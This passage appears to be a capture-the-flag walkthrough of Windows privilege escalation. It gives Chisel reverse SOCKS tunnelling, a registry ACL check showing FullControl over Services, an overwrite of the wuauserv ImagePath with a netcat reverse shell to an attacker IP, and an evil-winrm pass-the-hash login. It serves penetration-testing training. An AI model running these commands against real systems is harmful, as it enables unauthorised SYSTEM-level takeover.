
Got a Sliver Session

Using Chisel for socks connection because we see there are not much port we can connect from outside of the box Chisel BOF command for sliver
1
chisel client 10.10.14.216:5555 R:1081:socks
1
./chisel_1.10.1_linux_arm64 server --port 5555 --reverse --socks5

Using evil-winrm to connect to the machine and reading the user.txt
💀 Priv Esc
Service Abuse / Service Hijacking
After running winPEASx64.exe we got Powershell History File
1
PS history file: C:\Users\Hector\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
In this there is a Hint that the user was looking for this Register Keys
1
2
3
4
5
PS C:\Users\Hector\Documents> cat C:\Users\Hector\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
get-childitem HKLM:\SYSTEM\CurrentControlset | format-list
get-acl HKLM:\SYSTEM\CurrentControlSet | format-list
That command lists all registry keys and values under HKLM:\SYSTEM\CurrentControlSet and displays their details in a formatted list.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
PS C:\Users\Hector\Documents> get-childitem HKLM:\SYSTEM\CurrentControlset | format-list
Property : {BootDriverFlags, CurrentUser, EarlyStartServices, PreshutdownOrder...}
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Co
ntrol
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset
PSChildName : Control
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
PSIsContainer : True
SubKeyCount : 121
View : Default
Handle : Microsoft.Win32.SafeHandles.SafeRegistryHandle
ValueCount : 11
Name : HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Control
Property : {NextParentID.daba3ff.2, NextParentID.61aaa01.3, NextParentID.1bd7f811.4,
NextParentID.2032e665.5...}
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\En
um
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset
PSChildName : Enum
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
PSIsContainer : True
SubKeyCount : 17
View : Default
Handle : Microsoft.Win32.SafeHandles.SafeRegistryHandle
ValueCount : 27
Name : HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Enum
Property : {}
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Ha
rdware Profiles
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset
PSChildName : Hardware Profiles
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
PSIsContainer : True
SubKeyCount : 3
View : Default
Handle : Microsoft.Win32.SafeHandles.SafeRegistryHandle
ValueCount : 0
Name : HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Hardware Profiles
Property : {}
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Po
licies
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset
PSChildName : Policies
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
PSIsContainer : True
SubKeyCount : 0
View : Default
Handle : Microsoft.Win32.SafeHandles.SafeRegistryHandle
ValueCount : 0
Name : HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Policies
Property : {}
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Se
rvices
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset
PSChildName : Services
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
PSIsContainer : True
SubKeyCount : 667
View : Default
Handle : Microsoft.Win32.SafeHandles.SafeRegistryHandle
ValueCount : 0
Name : HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Services
Property : {}
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\So
ftware
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset
PSChildName : Software
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
PSIsContainer : True
SubKeyCount : 1
View : Default
Handle : Microsoft.Win32.SafeHandles.SafeRegistryHandle
ValueCount : 0
Name : HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Software

We started by checking registry permissions under HKLM:\SYSTEM\CurrentControlSet\Services. From the ACL output, we saw that the user Hector had FullControl over this key. This meant we could modify service configurations in the registry.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
PS C:\Users\Hector\Documents> get-acl HKLM:\SYSTEM\CurrentControlset\Services | format-list
get-acl HKLM:\SYSTEM\CurrentControlset\Services | format-list
Path : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Services
Owner : NT AUTHORITY\SYSTEM
Group : NT AUTHORITY\SYSTEM
Access : CREATOR OWNER Allow FullControl
NT AUTHORITY\Authenticated Users Allow ReadKey
NT AUTHORITY\SYSTEM Allow FullControl
BUILTIN\Administrators Allow FullControl
**CONTROL\Hector Allow FullControl**
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow ReadKey
Audit :
Sddl : O:SYG:SYD:PAI(A;CIIO;KA;;;CO)(A;CI;KR;;;AU)(A;CI;KA;;;SY)(A;CI;KA;;;BA)(A;CI;KA;;;S-1-5-2
1-3271572904-80546332-2170161114-1000)(A;CI;KR;;;AC)
1

Get-ItemProperty HKLM:\SYSTEM\CurrentControlset\Services\wuauserv
Next, we looked for a suitable service to abuse and chose wuauserv (Windows Update Service) because:
- It runs with SYSTEM privileges.
- It is a commonly present service on Windows, so it’s reliable.
- It can be started manually without crashing the system.
We replaced its ImagePath in the registry with our payload:
1
2
3

reg add "HKLM\SYSTEM\CurrentControlset\Services\wuauserv" /t REG_EXPAND_SZ /v ImagePath /d "C:\Tools\nc.exe 10.10.14.216 2004 -e cmd" /f
The operation completed successfully.
This told Windows to execute our reverse shell instead of the normal service binary. Finally, we started the service:
1
Start-Service wuauserv
Got a Reverse Shell as SYSTEM
For Persistences also got a Sliver session

Login as Administrator in the machine
1
proxychains evil-winrm -i 127.0.0.1 -u 'Administrator' -H 'c2b0900f281741100a59fd04e3d72ef0'
